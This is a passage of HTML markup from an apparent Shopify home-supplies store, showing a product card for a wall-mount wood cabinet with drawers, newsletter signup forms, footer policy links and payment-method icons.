                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4630459973732" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-4630459973732"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372&width=165 165w,//primo-supplies.com/cdn/shop/files/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372&width=360 360w,//primo-supplies.com/cdn/shop/files/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372&width=533 533w,//primo-supplies.com/cdn/shop/files/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372&width=720 720w,//primo-supplies.com/cdn/shop/files/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372&width=940 940w,//primo-supplies.com/cdn/shop/files/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372&width=1066 1066w,//primo-supplies.com/cdn/shop/files/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372 1150w
                "
                src="//primo-supplies.com/cdn/shop/files/9SLOT2DRAWERWOODCABINETSQUARE.jpg?v=1693240372&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wall Mount Wood Cabinet Top Cubbies | Rustic Floating Shelves for Storage Shelf with Drawers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1150"
                height="1150"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/files/61Ewa7x1qpL._AC_SL1500.jpg?v=1693240372&width=165 165w,//primo-supplies.com/cdn/shop/files/61Ewa7x1qpL._AC_SL1500.jpg?v=1693240372&width=360 360w,//primo-supplies.com/cdn/shop/files/61Ewa7x1qpL._AC_SL1500.jpg?v=1693240372&width=533 533w,//primo-supplies.com/cdn/shop/files/61Ewa7x1qpL._AC_SL1500.jpg?v=1693240372&width=720 720w,//primo-supplies.com/cdn/shop/files/61Ewa7x1qpL._AC_SL1500.jpg?v=1693240372&width=940 940w,//primo-supplies.com/cdn/shop/files/61Ewa7x1qpL._AC_SL1500.jpg?v=1693240372 965w
                  "
                  src="//primo-supplies.com/cdn/shop/files/61Ewa7x1qpL._AC_SL1500.jpg?v=1693240372&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="965"
                  height="1295"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/2-way-wood-cabinet-cubbies-rustic-floating-shelves-for-storage-shelf-with-drawers"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-5868066963620"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-5868066963620 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-5868066963620"
              >
                Wall Mount Wood Cabinet Top Cubbies | Rustic Floating Shelves for Storage Shelf with Drawers
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-5868066963620"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-5868066963620"
            
          >
            <a
              href="/products/2-way-wood-cabinet-cubbies-rustic-floating-shelves-for-storage-shelf-with-drawers"
              id="CardLink-template--23757789692068__main-collection-product-grid-5868066963620"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-5868066963620 Badge-template--23757789692068__main-collection-product-grid-5868066963620"
            >
              Wall Mount Wood Cabinet Top Cubbies | Rustic Floating Shelves for Storage Shelf with Drawers
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid5868066963620" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="36997891424420"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid5868066963620-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid5868066963620-submit title-template--23757789692068__main-collection-product-grid-5868066963620"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="5868066963620" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-5868066963620"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--23757789692068__newsletter" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/newsletter-section.css?v=34202919601334509171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757789692068__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757789692068__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--23757789692068__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-template--23757789692068__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--23757789692068__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--23757789692068__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--23757789692068__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                </div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-promo-popup.css?v=175993886525155844911732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/newsletter-section.css?v=34202919601334509171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23757790249124__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-footer.css?v=62500012057406143751732117614" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">

<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23757790249124__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23757790249124__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23757790249124__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=100, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=200 2x"
                              src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="2000"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Join Team Primo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe and receive free stuff!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23757790249124__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23757790249124__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
